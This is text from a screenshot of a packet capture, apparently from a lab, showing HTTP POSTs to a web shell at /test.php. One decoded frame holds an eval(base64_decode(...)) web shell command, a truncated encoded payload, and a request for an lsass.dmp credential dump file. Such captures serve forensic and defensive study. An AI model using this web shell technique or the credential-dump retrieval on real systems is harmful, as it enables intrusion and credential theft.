 http
表达式...
+
No. Time Source Destination Protocol Length Info
284… 410.053009 10.211.55.6 10.211.55.8 HTTP 710 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
284… 410.170533 10.211.55.8 10.211.55.6 HTTP 227 HTTP/1.1 200 OK (text/html)
284… 410.172580 10.211.55.6 10.211.55.8 HTTP 1250 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
284… 410.189425 10.211.55.8 10.211.55.6 HTTP 227 HTTP/1.1 200 OK (text/html)
284… 410.194871 10.211.55.6 10.211.55.8 HTTP 1073 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
284… 410.198143 10.211.55.8 10.211.55.6 HTTP 446 HTTP/1.1 200 OK (text/html)
285… 438.320854 10.211.55.6 10.211.55.8 HTTP 255 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
285… 438.374075 10.211.55.8 10.211.55.6 HTTP 336 HTTP/1.1 200 OK (text/html)
285… 442.307031 10.211.55.6 10.211.55.8 HTTP 259 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
285… 442.793627 10.211.55.8 10.211.55.6 HTTP 652 HTTP/1.1 200 OK (text/html)
285… 448.329197 10.211.55.6 10.211.55.8 HTTP 1072 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
285… 448.331042 10.211.55.8 10.211.55.6 HTTP 489 HTTP/1.1 200 OK (text/html)
285… 460.525697 10.211.55.6 10.211.55.8 HTTP 817 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded)
556… 464.878575 10.211.55.8 10.211.55.6 HTTP 533 HTTP/1.1 200 OK (text/html)
Frame 28597: 817 bytes on wire (6536 bits), 817 bytes captured (6536 bits) on interface 0
Ethernet II, Src: Parallel_a0:e1:4b (00:1c:42:a0:e1:4b), Dst: Parallel_08:cc:a0 (00:1c:42:08:cc:a0)
Internet Protocol Version 4, Src: 10.211.55.6, Dst: 10.211.55.8
Transmission Control Protocol, Src Port: 8309, Dst Port: 80, Seq: 1, Ack: 1, Len: 763
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP
Form item: "z1" = "c:\\windows\\temp\\Crashpad\\lsass.dmp"